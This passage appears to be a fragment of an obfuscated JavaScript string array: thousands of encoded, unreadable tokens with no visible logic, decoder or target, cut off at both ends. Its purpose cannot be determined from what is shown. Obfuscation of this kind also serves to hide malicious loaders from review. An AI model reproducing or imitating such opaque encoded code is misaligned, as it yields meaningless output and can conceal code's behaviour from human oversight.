oIW6G','x8o2W4eoua','cnoQ0R7qPTk2','nM50WQZdRa','nJX8','W4ZdM8kJWQlcOG','hCosghhdIW','bCottCoDFa','WRNcJJ/cRh0','m0DfaCku','W50YWQyjlG','W5ddO8oXx8kH','rLeKW7ZcOG','W5izWQ0lW5S','W6FdISkrW4VcMG','n27dUcdcLq','x1HunG','W5S4WOqMmG','EmkEWOddNuK','4kEQ4kw94kwz4ksf4kA/','WRBdISkVWRZdQG','W4nBl8kfya','mt/dTCogsa','vGxcQthdMG','gmoTWRv8WPK','WR49WRhcHSkR','W5aCFwtcRa','s9sl1lhvHDsz','W6L2WQmqrG','jriSW4bg','uSA9WPjgsq','iCkmfcSR','WPZcLCkyWRNdTW','BdTKW5ZdMG','W6KLWRS','W7W3W7XraW','BZL+W4/cKW','mc/dIc7cMq','ufdcJJlcMa','W7OLW70scq','WPtcVCkXuCkY','bmkvga','iZiVW6vz','W78DW5pdQCkT','44kO44kN56o46kIy44k8','B1nVW6BcNa','AcqOWQvi','W455W7bjWOC','js9QWRSa','W5a6W6etW5G','ZzlpNmkwW7ldGq','xWhcJb/dKa','w8oGtb/cNG','W6XPW7lcImk/','pxVcOwVdGa','W4tGPRNGPQe04kE5','W6agW6uyFW','W4VcUCoLkCoa','WPZcTSk+ua','W7tcK8oBW4RdGG','W6CGW7OXtG','cCk8WOhdQSkT','tqNcLX/cGW','W5ddO8oXxSkI','W7f6W67cICoJ','WQ43WQ7dMCkO','WONcRSkGWOXl','vCkibq','W6VdJK03W5m','DCoxW4RcLa','etSBW7WP','nCopW5pcGmkd','W5xdOCoUWRam','W47dGmk6b8ob','lCkUbN8X','wttdV8kDWOW','e8oCgwlcHG','WO/cKCoAW73cPW','W7/dVZy+W7S','W7H4WQ7dHCoW','WOryWQ4zW48','WO9yiwtcRW','W6JdISk7b8ot','bCkgggldNq','WOxcPSkWW75z','W707DtxcNG','edi2W6nh','WONcRmk2WOOa','nmkYW5lcUhG','j2BdVslcKq','uCkLW4fmWRy','WQJcM8kkW4VcMq','BZ/cOdhdNW','wYvjW78U','W5/dHSkhWRRdVq','W4WXWQqdWP4','W5nLW43dRSoB','W6meWPJcT8ko','bmkdW6pcVmkG','WQ3cHd/dIwu','ygaUW77dOW','sCkermoLW5a','vKJcGXVcGW','W707W74scq','WPFdT2xdVMa','rmk4W6HGW4y','arSoBGi','hmkAWPWbeq','WRxdJCkTb8oa','hfZdUblcMG','ktL7jcm','oSk5WRNcGwq','E8oJWP3cNta','W73cICkIW77cTW','2RVBODU42k3cSG','WRu2W6T9xW','kNBdU0BcMW','W4eiomoBna','W4jPFxH4','W5/dNCoKzSkA','ewO4WOZdIW','44cZ44gw44cV44oe44gj','W47cOCoLo8ou','xL91ah8','W5JdGmkFWQRcSa','WPKfEs3cUa','5OQH44kc44gO5l2r5O6j','W5ujAZFdQW','WQVdMqRdN2i','BSkWESofW6y','iuFcT0tcHa','D8o2WP7cGty','srRcGHJdHG','W57dImodW7/cVa','W4dcUCovWRXn','DCoFWPddKCor','W4dcTCocWRid','W7BdNmkxW40','WONdSCoLW5Hf','BvOWW7JdNW','ktWYWRvz','hSkEW7NdUmoK','W4FdUSoZWPGD','faVcIbldJa','zSo4WOS','cmk0W6nZ','F1W2W7NcGa','W5RcQCoTlmkj','mIn8WRZcSa','W4PYEsG5','W4LLAhP2','smokcINcMG','W7qIW5D8WPS','qCkZW6bXWO4','W4zsW7nHwq','fsydbIW','W5vVW5xcQ8kv','D8ocW4ddKmkm','WOZdI8kXnmok','W5RdSmoPCCox','hqOkEXO','EZVdT3ZdNa','h8klxI3cMW','WQNcKmo6q8kw','ahuAW6aK','WQ9CrqhcSq','BNnS','tutdHY3dHG','pxVcOwVdGW','W6xdOM91W7e','W6RcImkRaCol','jCkDxguM','W5RdGmkhWQpcRq','W5yDACosAW','AqiGWOrz','W4NdHSkHpSoV','c13dIKZcJq','W5m6igaS','DSkpWO/dKCoo','kaOiW7XG','WRCdr07cJq','FsmWW61k','lMbUWRSz','dmkAe2ZdMq','W5BdNmkrW5JcLq','CYHYWQBcPq','wCo1WRtcUWe','qmoTW4PcCa','bcqipcq','W7pdN8k5WQddUW','gYbvW74M','s8oUW6eftq','sNObW4/dNq','nJGWWRTD','W5FdQCooWPeq','WOtcPmkOWPGj','Bh1S','WPqnWRuDaW','AdyQW6ej','C8knWOBdKG','WPhcOSooWQKm','0Qzj0ONsLnou','1QzH1QBwP9AC','W47cV8oRiq','1BlwGDwU1i3uTa','W7OpW4a0zG','FmoTXRudxG','WPZdOSo1WOBdMq','qSkZd8kGiG','W5FdGr/cOCo3','W7xcKbRcGJ0','xuvpnfS','qexcIsVdKq','1B7xNTwR1ktcMa','Z7v9Z7pnKm+X','W4WWW6WeW58','BSoTWOpcNJa','DSkbmCk8fG','CCk0XipdUmoT','W5xdH8kbWQ7dPq','W47dPCoJm0K','W7HjW5hcSqy','wSoAW67cR8o2WRBdP8kKWQxdMdVcGIy','dSkbhhq4','W6yiW4lcVmob','mx3hPslcHG','ExCTWQrD','W7NcHCk7d8kh','oXpdUColba','4lIi4lQl4lQS4lM8','44ge44gv44cx44or','EteSW7Cj','WQZcJmkJWPTU','iXNdR8kbta','pCoLimk5WRO','W6xcTCotWRql','vqFcLutcGW','ZippJCk8ZOlmUa','WPDNW7qpWOi','W53dI8oOaSog','pIWHlsy','DCo/zWa','vHJdLeZcLa','W5pdKmkLhSoo','WO9bjmojkG','WRhdMmonu8kD','W4VdNSofWQZdVa','W6mhW4lcOCkp','WQG9WRWydq','j2RdQdVcNq','24FzS9Mh2lVBSG','W57dVSoOW5Tl','WPnKW7LwWPa','aN4h','vt4RW4/cNW','W60jAI/cVW','smogbc/cHG','WOPCjCojCW','Ee7cS8kzba','tmkxW6X+WP0','jrddUmoBrq','C8kWA8oOWQy','W5JcU8oeWRVcLq','k9QC2itzMDUk','WOddSCo0i8kA','ualcGLdcGW','wCk6zCoJW6y','wu9j','WQi5W7ZdJSk7','W78RW6lcK8ki','pZu5ksO','W6ldJ8oyW53cKq','yKfS','W5q6WPhdOCop','WOnqECovW5C','WRBdMCoNWQ3cTa','W5DuXPfyWO4','XBxdSmosWPOT','t8oEW4bztG','bMHyW7aO','W6/dO2zSW6W','F1OrW6hcLW','WPVcVCkXh8k/','WPrhAmoJW4G','xu9ijua','17pxR9sm','W4nBnCkB','W53cIWNcNSkr','zCormSoLaq','W4fSW5VcTSkd','W5WCFq','uSkltZ7cJa','W6amvbBdJq','W5BdISkbl8oj','aSk7W4ipba','W6ddHmkohCop','bCk5W69NWPq','EmkVnmk8eW','WRTZW7aWhG','W7pdNSo9WQtdOW','2BxyPCo72OJBJG','iqP6WQdcUG','W5xdPmkjl8oM','sHhcLtZcJq','W6qlW5/cUSkf','eH8pyGe','W6TMW6ddJCkS','W68DtqRcKG','W5FcV8oHiCkA','yLyRWRxcLq','WRFcM8okWO7dHa','F8kEWO3cLmoy','WOqtWQSFaq','rCkgxsxcJq','W6HoW6DfDa','W6mRW6m+rG','sLtcLhNcLq','WO8KBhO2','WR5Ys8oAWOm','W5G8W4aBvW','tgqQW47cJG','WOXbmmkHWOK','WO3dNN/dTCov','peFdVatcSa','WRpdMvG','WQZdRmoKDSkO','zEg7PcVcTCkg','bqryWQ7cGq','W6/dO2DZW7i','WQb8WQzOhG','nmk6WPtcIci','WP/dSSoaWP7dJG','iCkCgG','WPLbWRpdIwS','WRhcJSoiWOddHa','W6VdMgpdMsS','W6pdVcT1W6q','W4fVW5hcUSoD','BmoNWQ4','n3BcRLlcGa','mgRdOqhdNW','yuVcQbhcVa','W5ShW7DzX6m','pvZdUCksbG','oCo6WP3cGda','WR5UW6DDuW','W7CvWOu3W6a','W5FcQ8oTiCkl','W5LLANyF','xmoDs2ZcMG','lSkfhgWC','v1JcHtJdMq','pMFdU1FcJa','W77dHKjuW48','DrhcItlcLW','WOjAF8o9WOe','WRxcHSksjW','tCk/W719WOG','WRhcVgpcGJK','WPDBkN3dTG','WObXwmo1W50','WOVdIGxcMSkr','vCklqmktCG','W61HuKuw','rKxdM2NdMq','d1RdKu3dGa','64QM66sG6RcHr+YEKa','W4hdVCkZaSo8','hCoOWQi0W44','WR/cPb7cGNW','u8kAWO/dGSoF','W5ZcN8oO','W7tcT8ooWPWS','n1xdTcNcVq','B8osWPxdLCoi','WQ/cKCkMdmob','cSkeWQNdR8kg','ydSRW7Lz','WR/dNCoMWQ3cRW','vmo+BsxcPW','WRBdIeVdGMO','sCkIW44hrW','WPbCmSkazW','CxbWWRSc','xaBcKW3cJa','W7WKWR8DcG','WQTCcfBcLG','W7CDW57dTmkf','WOHFixBdTG','W5uUC8ohW5O','WQ3cL8kAxSoa','4lQC4lQc4lU64lMp4lUN','WP9pW6XbvW','W7m4W4T8WRa','WOFdQCoQWQWMWRzjCq','ptJdU0ZcHG','WO1BASkQWPS','eKDAiv0','a1NcGZdcNG','pdpdJ8ogsW','W5hdQSo0WRSB','W7JcNINcIgu','WRRcOahcMx4','umkkWQVdTCkN','WOBcUmkVWQ4i','W44yBSoBpa','WRhcN8obWPFcMa','wmo7W7LhyW','2Q/yKnU/2lBzQG','W65yWOVdTSoq','WPy0kIf1','qeqvpKO','W57cKaNcN8kc','FCo3WPxdLgq','hCkCWRpdQSkr','WO/cT8k8h8kL','W6vjW5tcSCkp','WRFcJSoWW77cRW','W4nPW43cVSou','WQBcNSowWPVdHW','WOVcK0/dG8ov','CMb3WQae','k14NW7tcIa','W40nAdFdUG','xmonWR/cOG','nMddTJVcNG','e8kFg3tdNq','2ApyM9IbWRxyKa','WOPqD8kWW5C','DDAS1ypvHqO','rL/dHIJcJa','tZ9IW7NcMW','zCkSy2NdRq','W5ddR8oz','W6FdGmoyW5RcNq','rmoWW50eca','WO9ClxddUG','WQRdIMpdNuO','W5FdRCorWRWz','pJqJmsa','W6yBWQauW7G','Aw7cUZ/cKW','fd3dNmo8Cq','CSoFWOBdH8oj','W5egC8oDpq','WRDfcCk9zG','2AJzUMlAV9QC','jLhdRSokvG','WRqBW5pcOmku','W6xdNutdGM4','WQNdL8odWRNdUG','W7VdISkMhCot','W6ZcIxBdMsu','WQxcRhmHWRm','W6qmW5S','vtv4WP3dKa','W7NdVM4','xmoWW50rrG','WQhdRMldHSo7','WQC9WQxdN8kI','x8oEW7xcVmoX','4BU1WRtcRNKD','W6aXWRitva','jCopaMmU','uCofi8kfpG','gwZdNc7cUW','WPbDn8kWWO8','kZG7WQGd','W6jSW6NcICo8','WO3dIG/cMCkb','WPpdOmkpW69E','W5CCi8ozkq','sCkTW754WOu','uSoEdCklia','ufJcKJZdLW','W73dQmkQWPZdHq','W50aW7mBW5G','W5RcG8kKzmkF','WORdM8kRr8kx','CY9VW6JcTa','WQybW6uBaa','WOvBlCo3wW','WRZcGXlcJ1W','W50ummkiFq','FSkTWPldU8oQ','0P/rODkd0zlcKa','WQ3dNMNdR0G','WOScWRVdHmke','BYm3WR0A','W7rrW6PzvW','lsa0AW','24BAMDU02OxcKq','WPWkWPhdISkG','WOldUCkgWQCU','W5xdHSkfW7xcSa','lxDSW6mr','BLeJW7VdIW','W5nLB3X4','smodW5DetW','Z6GIZj/oKmoj','WRhcI3u','a17dHJFcNa','mhdcTeRcJa','j27dOG','DhlcOXO','WRfIW71asa','BxNcTNVdNa','h8oVWR8NWOO','W6CKWReAsG','kCkmehqS','x1Hsi04','W4ZcNKhcM8km','0BxsM9gO0BZdIq','wSk8W6u4W5W','WPpdMvJdHwK','W4fVW4ZcQ8ky','lCoJoSk9WQG','W45TW5FcUSkc','WPpcVCk6bCkY','tL5smfW','W4zJW5BdRSol','jYfTW6xcSG','bMjiWQDP','rSkFWQZcS8k0','Dt/cU3VdNa','WOtcV8kQWPPn','W7iaW4xcPmkn','W5zAW64','oG7dSmksbG','v8krW5rFtG','W7dcImo8qmkt','dmkFgctdHa','D8kjd8kFnG','WRBdNSoYnmk3','WRZdImk0WQFdQq','vW3cGHRcJq','W5bPW5RcUSoq','W7mkW4ldQSoD','bSouwmoEzCowW6FcGIFdMLbf','jZqTWRSv','WOldQ8kGWPPf','WQLvdfpdNW','WOZdRCoTjSot','WRSTW6uXsW','WRFdIuNdMga','ld/cTu7cMW','W74JWR04jW','WP7cUmoeWRqk','W4zFW4y','W6VcHbJcNdG','r8kreSklpa','tSkkeSkFCG','WPddRmopvSk1','xSoNW4Pafq','uCoas2ZcMG','jJOQW7XF','fJuSW51u','y2bVa24','W4ddNCkOW73cVW','krGNnIu','ySkaeSkdna','W7ddKCoYtSkw','gM8qW70Z','idPKWQtcTa','hgTKW5JcLW','WPvMW6XqWP4','W7pvO9w91jtvNW','xmohqYVcHW','W69vbutcKG','W4m/W7n0WQa','W7tdI8kz','kNhcT0dcNq','W4iuW5azrG','W4PGiwe9','047sM9k60PVdLa','smkSqSoJW60','W4bjW5NcOSE6','W7hdP8o2WQtdRG','WQ3cH8oFrCor','owBdTs7cKW','D8kqWOq','oXT1WQtdKW','FhiXW6fh','2kxAS9Q424zK','D8oCqdnP','W5JcOSoRnSkl','WPxdJu7dJCom','0ApqNng50QVqHW','FSoCW5JdGCke','W7tdJ8ktW4VdLa','hSontcRdKG','BhbUCd0','tWhcGHddJa','sCk6W6L9W5W','W7VcJM3cJt0','CYDRW78q','dCkfgNRdMW','iw/cVLpcJa','iwVcVeNcNq','bCk1W6T9WPS','WQiWW7ZdN+g5RG','WPZdN8kyWQ7dUW','ZyRmOm6WZQNmUq','nSoiW43cGmkc','W4mEW5b1WOe','fahcKXVdJG','W5rtFIVcUa','ACkSWPpdLCoz','WORdL0VdMSoD','W5nVW7lcOCop','rCoSW5ew','WPmQlcnS','W73dKCkTqmot','4OcX2P/yHDIlW4K','W4RdQCoHWRaA','W74mW5/cS8kj','nJG4W7aB','WPfnWQ4oW4O','WR7cVSkXcmol','2lFBJTUe2PxcMG','mMDIWRyh','4lMo4lUE4lUn4lQT4lUz','fmknbCkdnq','W6mAW53cVCkv','4kAx4kwn4kAr4kAf4kA6','DSkqWONdNCkw','W50RCc3cUG','4BIrW4RfIUg4OMu','WP0dWRubcG','WPfsW691WO0','kgFcOXRcJW','FSk6ySo5W6u','xSoerZZcHq','jSkIzSoLW7W','44cV5A2J5lU344gH44ce','c1JdKv7cKG','W6jOW63cISkU','WOxdI8ouFCkA','WRZdLCo5WQNdOq','ptRdQcxcTW','WR3dL8o6WQ0','2z7AM3JAI9MS','hdf6W5tcKq','FhiJWQS','lhBcR1hcMG','W7FdI8k8c8oj','WPaxW6eFvW','W6tcI8oXW7dcTa','W7NcNCohBCkw','WQ7dNuddTvS','E1qMW7tdHq','W4tdVmoUrSkH','kmkyecyi','W6WXWRJcGmk/','WPbCA8oPWPy','rmkkcSkppa','pt14WPZcTa','WQ02WRBdMmkG','WORdI8kMz8kx','A25+Et8','4kwO4kEFWQ7GPk3GPRq','rSkPWQnNWOG','W5qBW7ndWP0','WQNdIexdG2y','W5ddHSkzW7xcSa','W4nblSknya','WQZdNutdMdi','BZNcQZ/dQW','W7GjxvVdMa','BciRWQu','xCkRW7LSWOu','WQRcJtNcIcm','ChOQWRHf','W5ZdRCoZWQ4f','WQzGW6jgsW','nbBdQmkprG','W5CNW7ThWOi','FvT7W4/cNq','ss02W4VcNW','W6ZdM2ldItO','bf3dKe/cJq','WPZdMq7dR8og','W6a4tYpcLa','W7SGWRe+qa','W6lcOx9ZW7a','W7TtzwKz','nhBgQIu','ENjTW6nq','WRbcafFcNG','WQxdRSokvCk/','W7PmwvKR','W60tWRWucW','lwZcVa','WPddKmkRr8kF','ymoGWOlcIW','W4BcN8oYjCod','ktmdjdW','W5GCDZy','WOiNX7avW5e','xmk0W69WWP0','W58IW4XJWRm','WPRdM0RdNmoq','W47dOCoYWRCp','W5tdUSoLW5Hl','wY9KW5ZcLa','gmk3WOPcbq','W5/cKaZcM8kd','pHTCWPRcOG','WPbPW6nwWP4','WOvBomkNW5K','W5mnBIxcUa','ACklW5JdGmoF','zw1Se3u','DCoJCIRcVa','W6JdQ8o0WQGB','W5e7WQWc','pCkMA8oRW70','dGddIgVdJa','BKyJW7ZcJG','W6ZdImkzWQ7cSa','eCkEW4GxdW','2RVyNTUWs9Q1','WQu+WQxcKmkU','w0vOiv0','i2RdQwxcMG','WQZdLCkWvCoe','W5yfnCkNWOO','nmkiWPtdG8ku','WPmtWRqpaW','WO5KW69EWOK','W5SqWQfhWPK','WRVdJmkUW7NcOq','WQJcM8opWP/dGq','ECkhqcH/','W4PNFtmP','tqFdNbpdGG','W7NdLSk8b8kl','zZZcRMBdGW','WP0WWOxcTmkv','W5jgW7Dgva','WORdTmo4W6ue','WOvreCkFFa','W6bjwXZdNq','2RRyGTMg2Bip','WRJdSwRdOCke','WRP1W6/cJCoJ','kMBcUGhcIW','Eub+gvG','DCkWFmoPWQG','W47dGmknWQBdSW','W47dJCkoWR3cQG','WPCoWRubbG','WOlcVSo0i8ka','WRpcNmovWP7dMG','nMxcSK/dHa','DCk8ESoPWRm','xSkfWQldTSok','uSoEW5DcgW','WRBdK8oMWQ3dQq','iJuLn3q','FtL0WQBcTq','W7XRWQOmwG','jdGOW7rB','rvJcKJJcMW','W6XPW7lcICk3','EmosW5lcMSkp','kmkmW5pcMSkl','umojqYddIq','W6dcISkMWRldOG','gCkcWRVdS8k3','ZQJnQ86BZ7FnNG','W5v5W7RcHCo0','hConqYdcHq','v8k2gCkzjG','W7m1W50bWPu','W6bKW51EqW','WQ1fgLldNW','c8kzhNNcKW','sKrpBW8','vqBhVbddMG','W5pcPCk2bCo2','eNqhW756','W4BdJCoUymkl','c8k4guO6','iw7dRY7dMG','WPCFCsRcSG','h8keWQ3dSmkM','WONcGspcSw8','W5pdH8kFW6ldTG','2QlyNnU9','EmkHE8oKW6e','srz0W7tcRW','W5tdImkTWO3dHW','pcH7WRVcTa','4lIE4lQf4lQv4lMv4lM9','W7pdPvJdI14','W6jRW6VcISo1','X7qYWRuwcq','BmoyqWxcJa','W6NdOIToW6u','WO/dKbJdImoq','B8kYiCoOW6S','W6JdM8ksWQZdUW','W6bag0tcJa','WPDUWRnFgq','ymkbhMHP','ahnlWQ83','eJj5W5hcNG','FmkYqCocW6a','WRtdINhdNmoH','WOpcRCkPWOKx','zZlcRNNdHa','nm2AZl/nK8+W','W6JdL8kHgmog','vqCwWRDQ','j255WR3dSq','W5VdRCo0mmkl','W7meWPVcOCki','WORdTCo6qmkx','bwddVYBcMW','WPDdBmo7W5q','xSo3W6KxyG','bgKAW7a','W4RdV1TpW4S','ESk0d8kocW','WPdcKmkQdmou','xIHZW5ZcKq','ygH2WQCB','1BFwNnwxFqK','F8oJW5ajva','W4RcHSkYnmkh','ymkahYy9','0AtrVTcP07JsLG','WONcRSk0ySoF','stf3W5pdMG','nmortxqS','uCkjWRJdRSkO','aKLuoua','W6KKWRq','WOVdQCojW69d','WO8JW5lcP8ow','l8kFWQZdT8oJ','6kIt5PIK44gI44oE44gW','dSofe8ktiq','W7OuWQuJfG','oIzGpsi','W53cPmoaWQva','WQJcQCkVWO0g','nc/cO8o7xG','W7NcK1JdIwW','nmkobwnH','WQtdIe/cHdy','W7q3W600qq','j8kkbumL','wdTfWR11','7kEBW5/TMRBSN4ZTL6i','W5RdISkkWPVdNG','tCozrtRcJa','W7ZdL8A2b8ot','W5NdNCko','jwe0jci','pMpdUJZcMW','wSkUW695WPK','WOHnoCkQzG','W6jwW6Llva','sCoouJJdHa','WPKbDsm','B8osWPtdKCot','hCo4uYhcIW','WODwWRXoW4K','oGHXWQBdNq','FmoaaNyO','WOhdVmoJFCks','WO3cVSk+eSkO','r8k5W6TvWOG','gtDvW5eR','i8kgaG','W7RdHmkRbCoa','W5BHUA7dRwlcGG','W4FhOCopX6Wx','WPbuFCoGW54','WO7cPSkNjSot','lCkGrKuG','kCkigxjZ','W4HUWP7cVCoD','ew0qW7OR','v8o2WPZcII0','W4VdTmoSWRCD','WQtdJK4','Dw93m2i','W6tdH8kuW4/dLa','WQP2WQyyaW','omkPW5ZdNNC','ESoWWOBcI2q','W4/dQSk0W5FcVa','WPtdJCoIySkF','fXWoDr8','E8o1WP3cNhK','W50ao8kHWOG','XzlcOSowb1C','EYDVW7XB','WOnVBNWZ','W7SgW5/cOmke','n8kPe1qb','W6mSW7GPrG','s8k0W6P1WPG','W6nAW63cGCoH','rJS2W4VcNW','W4VcO8oWk8ky','W4lcGaJcJJ0','vmoftY3cMW','AcnUW4ZcKa','bCkEWQ/dU8kL','ENZdRYtcGG','W7GiW4dcVCkg','W5tdTCkUcmoo','dSkvWRZdV8ka','a0ChXlJcKq','e13dI2ZdLW','WOdcPdJcHwu','W58hW4zBWR8','u8kWzmojW4S','W7CSWRNdHCk5','WPBdMuBdIwW','WQtcKGRdVxO','nXOXW6xcHa','W6ddRxj5W7i','tJnWW5tcKq','WQVcKuBdIwK','WRyPW6mZsG','bGRdRSoRuW','W4jQB2m5','W5WpBtBcVW','WQZGPPNGPlxGPkZGP40','nmo1Dq','Dq/dQCowsa','mMjSW7Sl','WOdcT8k1W6Kf','WPhcVCkTvSkX','16xvT8kEenE8','W5ddO8oXxSkJ','WOddKuRdH8oq','kCkbaMCN','W7GnWO3cUmki','y1aRW7lcJq','pdL7','26ed24dzQri','W6igW7vbWPK','kaucWQfHiMK','jh4hW7uO','WOldUfddTKy','W7tdN8kCWORdHG','CCogW5LGyq','WPOIWOVdOmkm','W4ZcTCk5DSoa','uCkocq','WPldMSo5FCky','tqaPWRDC','qYHvWQfY','44of44oS44ky','jtOWW7ry','aSk5W6xcJaa','B8kYiCk9WRe','AmkAWO3cLmot','WOzuASo/WPS','4kAr4kwK4kA14ksq4kwS','WRO9WQ/dK8kK','jJSXW7bb','WQVcJY/dLdS','W5xcUCoIeSkc','jw4m4BMskq','WOdcGSoknmkg','W5rBWR5jxq','W7rLuKOT','W5agAdhcOG','W6RdPCo5W74G','WQ0RWQJdNmk5','W5RdQmkHW5ab','W7xcIaRcNce','W4BdSmovWRGo','abHfWPZcHW','xSk4WPHsdG','4kEi4ksnlEcMHEcNUG','g8kDWRZdRSkG','nL4AvCkn','W5/cTmk+jmkc','kM3dU1lcJa','W4m5WQakW5W','n3iZW7D/','W77dISoXWPWD','WPHODx09','hIa5zqy','WQm8WRNdVmk5','W5NdR8oHW7bj','W4HYW5RcQ8ok','W4isWQvjwW','W4ZdJCoxWPyK','nHRdKmo/tq','W5VcOmoHlmkA','WOfyAmo+W48','WRpcJSokWPBdMG','ymo8WOdcGW','WOjejNFcPG','W4ddHmk8WPNcOG','W4mGWQGiW54','WQLLlKJcSq','w0CNW6BcLG','WPzqECoLW4K','kmorW4m','WQDJWRRdKSkJ','W4mvE8o5W54','EZZcTN/dNa','ocG0ksO','W67dGSoOfSok','t8oowsNcMW','EhHTDwe','WQ12W7lcKW','WOJcQSkZW6Hy','W47dLv3dGCoe','fXioDr4','W6pdOITVW7q','W7pdJSoXWRRdVa','grhcGdxcNa','ESkpWPpdKCou','aSkSgLmZ','WQVcNeZdG30','FZLJW5hcVW','W43dSmoHWRmi','4kEl4kE44kAEnocNPa','WPTiycNcUG','W7a1WRHhW7K','Bf/cSYRcNa','WONdRmoJg8oZ','W5RcQCkKkSkl','WPRdKvpdN8kF','bmo9W69MWPu','W5NcICkfWQRdVa','sCoUW40pfq','WRZdLmo7WRRcTq','W7ldHHJdGmkC','W7q3W6m8qW','WRBdI8o1WQddRG','W7WUW6e4xq','t8oTW5uswq','W5xdVCk1WPbE','qCk6W6zGW4y','WOpdUmoAxmke','WPbyiCkhnW','W7OKWQGNaG','ixNdNcZcQW','WO1lnmkazG','W6qgW4xcOmkt','k1SRW6BcKq','r8k/W6fG','tK5sifW','WRBcMmoNWRJdOa','jw8mW58t','W5ZcQmoDf8kV','W65jWOBdTmoq','tSkXW69MWPK','DmkqWPpdKCou','bupcMMJcVG','b34bW4CU','W7hcJbVcGJy','WOZdUmkPCmoa','sSoLW5Kaua','mMzVW6eC','W75tWROpWOC','WP4dWRqFaG','DqJdR8oksG','W5jcWQvwwG','jCohxdv9','W4NdMSkAWRFdTq','itzIW7rr','W5ddNCo9p8or','WR3cOt88WRq','oNVdS3dcKa','DtW3WRPi','W4LLWP7cQmok','bZz/W5pcNW','W4ldP1fnW7q','W7XPWQOPsG','WQpdJKxdGuW','WRpdMvJdIgO','wWPsnKa','iCkcfa','W5dcUmoeWRai','CSkrWOddMmop','W5/cOmoH','dmoMW5CmxW','h8kXWObcbq','WRRcHrRcPu4','qrP9zmk4','wNmAW78J','W4PgobpcTW','oX/dTmkprq','WQD4WQHVfG','W5lcQCkBW70l','25pzIDQ0A9Q2','W5zAjCkemG','WO9Ay8o1W5a','bf7dKY/cNa','WRjjdxJcIa','Z7JoSSYUZO/nHW','W4RdUSk3C8ox','163wJEEQGEwnNSoA','oIO9W6VcTW','kLWVW6xcIG','0Q7tOnoJ06xqRa','DM7dRG/dMq','udvKWP3cVW','wSoordJcRq','W5HgE8o3WPS','F3b5ztC','WPfxiuZcUa','W5/cSCoyW6Dn','nCojW5VcHCkd','W7/cSx5VW6u','C8oCxZf5','hnAo14hvQ9sD','xSovW6JcSCoZ','WPKBBIpdRa','W6TnW5bCvW','W4/dPCo/eSkJ','W4yXWQiiW4i','hrOdyH4','W6JdQvLWW5e','c0BdLL7cLW','WQvWWQDVaq','WRNcVmkZhSkI','W7pdNmo9W6JdOa','tGlcLZddRW','AGNcSGJdLG','puVcRSkFeq','W74ZWQiyaa','uaFcIupcKG','W50TW5KxAG','WO80WRldNSku','W4eyWP86iq','W5xdI8kuW4VcLW','15xxPDAC1B/dIW','W7ldU8kwW4FcGa','W5fHFwCX','WOPilxFdOG','W4RcJmk+nmkh','x8o2W4OnxG','WO3dKvBdICoD','W4yhWQeyma','W47dHSkDWQ7dSW','2Qui2AJBMnI4','i8opW5pcHSko','W5vjoCoSWO4','b8omwcxcJq','WPrDnN3dRG','pcCQWRDm','W4KACtlcTW','W7FdI8kTtSol','W73cGCkSW7dcSq','WRlcM8omWOZdMW','WOLyihddTG','44o244ci44gn44ca44ou','2QhBQTUs2OpATG','DNnXCxG','W41GFq','dgJdOHhcSa','sSo3W5ybqq','W4KjEYe','W4/dNCksWQpdTq','DmkpW5NcLmkk','D8ortsK5','W51DimkJWPu','o1u6W5uU','WPldRCk0BmoC','sSonW48saa','WRSXWRJdICkL','AGnVWP5y','lwPTW78B','jCkBfa','jtnIW7fC','W45UW5FdRSov','44cX44o544k/56wl44cZ','WPufkeFcJG','WQ0HWRldSmkM','nSkkfwmN','WPddMSo5Eq','W4izW65WWPm','WQ02WR3cNCkP','CmkAWPRdLSov','itT+WRZcVG','tf/dIdlcNa','1iddQ9sv1ijf','lSkepgCQ','o2ddVY/dKG','1OhxN9wk1PpuPq','W70XWRDPhW','WQZdPw8HW7i','WQtdJ17dJxK','W63dVM8','W4vRC2C9','W7fLW4ZcP8oE','x0TFmuy','W5C1WRioWP4','W5igC8oqpa','WRVdNCo9WQ/dPW','W7/dVgD1W7q','CmocqsHW','yJyPkYS','dSkxWRVdUCkN','W5xdPCoL','W5FcK8ojWRqb','WOtcKmotW6lcOq','W5CbodBcSW','k0qfW6eO','W5SxW6LfWP0','W4RdImoIESkA','W5eTtspcLW','WQ3cNeNdGg4','WO3dQmkTW69B','DZddQbpdMG','W4JcQmo2','aSkpWRxdUCo4','4ksy4kE74kA+4kwz4kEk','W5xdGCkgWQBdVG','D8kwWOtdMSkx','W5FdTmoHWR0a','W4eDW6TXWQ8','WOJdKmo5oCkn','W5tdGCkAW4hcGa','CxSoW77cOa','g8k7WO9cta','WRFdNu7dHwO','W5ddImolWQNdTq','WOtdRCoQlCka','WQNcOmkMcmo5','WQ9fduFcKW','E8oHza3cQa','cuBdK03cKW','WPZcVmkYcSo+','yg1SWQig','W7X5W4zeza','W53dHmko','W4bgW7y','iCkOW4hdJNi','lZmLWQS','W67dMSofWPRdHa','2j7yRSoh2zhAHa','yfxcV8kpxa','gN5oW7aO','W4tcJSk/zmkg','WRWQWRNdJSk+','W7njW7xcU8kn','W4foW6reeG','WQBcISklWRSW','W4eaW7nhW4y','gCoZWR4SW4S','xmkUW751WPi','B8oyW6TFDq','WQtdIepdG2e','BSk0ymo/WQu','b8ogW5TErq','amoyxIpcMq','iwBdTcxcGq','WO/dV8onWRqd','0ye3vDou0Bi','W6hdVYq+WR4','WO3cH8oBW7JcOa','W6JdUsT5W7i','vaFcJrFcJW','cNJcLKpcSW','2ydAUokaH9I72Ri','WQJdKuRcISoq','lYKLkcO','W5VdT8ovWQ4C','o2RcOc3cNq','WPH0FxC8','W5zgW7zFxq','W7JcHsNcJwu','W4BdGmkeWQhdTq','gHZdLhFdGa','x8odW6hcRmo6','W4lcPCoeWQ5n','W6FcJCk5W7NcOq','qmkkw8khmW','w1npoG8','WRaqbKFcMq','pca0lxe','CdT1WR9C','W7JcGJRcGMK','jX3dRCocCG','WQr1W6ZcK8o7','WOLBlhFdQa','XRFdG8kuW4/cHG','W4arC8oqoG','WPzNw8oLW6K','WQu2WRVcKmkG','ACkAWPddHmov','06BsQ9cz','WRFcGt7dHgy','4ksA4kEp4kAx4kw34ksr','W6yBW5NcOSke','C8ozrsz5','1yKOpnEp1O8','sY8oWRXO','ASokwdNcHW','vmoEWOGqeq','4lIK4lQQ4lIy4lMV4lU8','W4RcKCkL','W73dH8kdWQ7dVq','W4ZcNLNdHSof','26dARCkwtbS','WQtdO8olWPNdHG','W4bkWQvzvW','WRVcJmokWPRdMG','W5hcSCocWRyk','W6CRWQq','stHdWQzX','WOe2jd1T','sCkrcN7cMW','W58bDcJdQW','gMldVq/cGa','cmklg3NdGa','W6NdTSkCjCoc','W5hdTCo5W4Cw','putdQsBcQa','sSo